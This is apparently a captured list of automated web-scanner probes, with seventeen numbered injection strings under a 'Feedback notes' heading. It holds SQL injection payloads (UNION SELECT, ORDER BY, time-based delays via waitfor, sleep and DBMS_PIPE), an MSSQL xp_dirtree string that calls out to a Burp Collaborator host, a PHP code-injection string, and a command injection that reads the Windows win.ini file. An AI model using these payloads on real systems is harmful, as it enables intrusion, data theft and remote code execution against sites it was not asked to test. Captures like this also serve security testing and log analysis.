 Feedback notes
# URL
1 111;declare @q varchar(99);set @q='\\hdy5ckxr5akm6fa91g1h2ufljcp2dt3hv4lsa.burpcollab'+'orator.net\rmx'; exec master.dbo.xp_dirtree @q;--
2 kMdoosDU ORDER BY 1718#
3 2854275798950457937.owasp.org
4 ;
5 111"
6 kMdoosDU UNION ALL SELECT NULL-- -
7 kMdoosDU') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
8 kMdoosDU) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
9 kMdoosDU) UNION ALL SELECT NULL-- -
10 kMdoosDU' AND '1'='1' --
11 ${@print(chr(122).chr(97).chr(112).chr(95).chr(116).chr(111).chr(107).chr(101).chr(110))}\
12 kMdoosDU' AND 5142=DBMS_PIPE.RECEIVE_MESSAGE(CHR(66)||CHR(70)||CHR(115)||CHR(108),5) AND 'ZDVV'='ZDVV
13 kMdoosDU') ORDER BY 5407#
14 kMdoosDU%' ORDER BY 8713-- -
15 kMdoosDU'&sleep 15&'
16 UIcAWqnO&type %SYSTEMROOT%\win.ini
17 111)waitfor delay'0:0:20'--